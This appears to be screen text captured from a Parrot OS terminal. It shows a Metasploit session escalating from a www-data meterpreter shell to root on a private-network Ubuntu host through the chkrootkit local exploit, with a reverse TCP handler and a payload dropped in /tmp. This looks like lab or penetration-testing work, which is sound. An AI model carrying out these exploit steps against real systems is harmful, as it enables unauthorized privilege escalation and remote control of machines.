 Applications Places System Thu Nov 12, 00:24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.1.166:443 -> 192.168.1.54:53885 (192.168.1.54)
msf5 exploit(multi/handler) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/local/chkrootkit) > set SESSION 1
SESSION => 1
msf5 exploit(unix/local/chkrootkit) > set LPORT 8080
LPORT => 8080
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.168.1.166:8080
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
Menu Parrot Terminal [Chkrootkit Local Privile... Downloads